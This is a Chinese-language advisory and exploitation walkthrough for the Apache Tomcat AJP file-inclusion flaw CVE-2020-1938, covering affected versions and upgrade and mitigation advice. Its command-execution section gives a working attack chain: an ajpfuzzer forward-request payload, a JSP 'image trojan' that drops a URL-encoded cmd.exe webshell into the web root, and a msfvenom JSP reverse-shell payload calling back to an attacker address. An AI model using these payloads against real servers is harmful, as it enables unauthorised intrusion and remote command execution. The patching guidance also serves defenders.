0x01前言
Apache Tomcat 是一个免费的开源 Web 应用服务器,在中小型企业和个人开发用户中有着广泛的应用。
0x02漏洞详情

由于Tomcat默认开启的AJP服务(8009端口)存在一处文件包含缺陷,攻击者可构造恶意的请求包进行文件包含操作,进而读取受影响Tomcat服务器上的Web目录文件。
0x03漏洞编号
CVE-2020-1938
CNVD-2020-10487
0x04影响版本
Apache Tomcat 6
Apache Tomcat 7 < 7.0.100
Apache Tomcat 8 < 8.5.51
Apache Tomcat 9 < 9.0.31
0x05漏洞验证
0x06修复建议
目前厂商已经提供相关漏洞补丁链接,
Apache Tomcat 7.*分支建议更新到 7.0.100 版本;
Apache Tomcat 8.*分支建议更新到 8.5.51 版本;
Apache Tomcat 9.*分支建议更新到 9.0.31版本。
Apache Tomcat 6 已经停止维护,请升级到最新受支持的 Tomcat 版本以免遭受漏洞影响。
下载地址:
https://tomcat.apache.org/download-70.cgi
https://tomcat.apache.org/download-80.cgi
https://tomcat.apache.org/download-90.cgi
或 Github 下载:
https://github.com/apache/tomcat/releases
临时缓解建议:
临时禁用AJP协议端口,在conf/server.xml配置文件中注释掉
0x07命令执行
若目标服务器同时存在文件上传功能,攻击者可进一步实现远程代码执行。


下载AJP包构造器ajpfuzzer
java -jar ajpfuzzer_v0.6.jar
connect 127.0.0.1 8009

payload,注意 1.png为我们上传的图片马
forwardrequest 2 "HTTP/1.1" "/11.jsp" 127.0.0.1 127.0.0.1 porto 8009 false "Cookie:AAAA=BBBB","Accept-Encoding:identity" "javax.servlet.include.request_uri:11.jsp","javax.servlet.include.path_info:/1.png","javax.servlet.include.servlet_path:/"
图片马内容,意思是写入一个jsp到webapps/ROOT/目录下,方便我们执行命令
<%@ page import="java.util.*,java.io.*,java.net.*"%>
<%
File file = new File("../webapps/ROOT/flag.jsp");
String content = "%3C%25%40+page+import%3D%22java.util.*%2Cjava.io.*%2Cjava.net.*%22%25%3E%3C%25if+%28request.getParameter%28%22cmd%22%29+%21%3D+null%29+%7Bout.println%28%22Command%3A+%22+%2B+request.getParameter%28%22cmd%22%29+%2B+%22%5Cn%3CBR%3E%22%29%3BProcess+p+%3D+Runtime.getRuntime%28%29.exec%28%22cmd.exe+%2Fc+%22+%2B+request.getParameter%28%22cmd%22%29%29%3BOutputStream+os+%3D+p.getOutputStream%28%29%3BInputStream+in+%3D+p.getInputStream%28%29%3BDataInputStream+dis+%3D+new+DataInputStream%28in%29%3BString+disr+%3D+dis.readLine%28%29%3Bwhile+%28+disr+%21%3D+null+%29+%7Bout.println%28disr%29%3B+disr+%3D+dis.readLine%28%29%3B+%7D%7D%25%3E\n";
if(!file.exists()){
file.createNewFile();
}
FileWriter fileWriter = new FileWriter(file.getAbsoluteFile());
BufferedWriter bw = new BufferedWriter(fileWriter);
bw.write(URLDecoder.decode(content));
bw.close();
%>执行成功后的返回
访问http://localhost:8080/flag.jsp?cmd=whoami

成功得到webshell

还有一种方法,配合msf使用,生成一个图片马
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.23.200 LPORT=9999 R >muma.png
同样的执行payload
forwardrequest 2 "HTTP/1.1" "/11.jsp" 127.0.0.1 127.0.0.1 porto 8009 false "Cookie:AAAA=BBBB","Accept-Encoding:identity" "javax.servlet.include.request_uri:11.jsp","javax.servlet.include.path_info:/muma.png","javax.servlet.include.servlet_path:/"
监听反弹shell